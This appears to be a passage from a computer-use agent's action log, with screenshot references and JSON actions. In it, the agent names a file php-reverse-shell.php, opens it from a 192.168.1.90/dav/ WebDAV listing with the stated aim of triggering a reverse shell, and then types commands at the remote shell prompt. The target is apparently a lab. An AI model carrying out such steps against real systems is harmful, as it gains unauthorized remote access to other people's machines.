
{"action": "type", "text": "-reverse"}

{"action": "type", "text": "-shell"}

{"action": "type", "text": ".php"}

{"action": "key", "text": "Return"}

{"action": "mouse_move", "coordinate": [140, 76]}

{"action": "mouse_move", "coordinate": [104, 198]}

Open php-reverse-shell.php from the 192.168.1.90/dav/ listing to trigger the reverse shell.
{"action": "left_click", "coordinate": [104, 199]}

Enter cd at the remote sh-3.2 prompt and recall the previous command.
{"action": "type", "text": "cd root"}

{"action": "key", "text": "Up"}
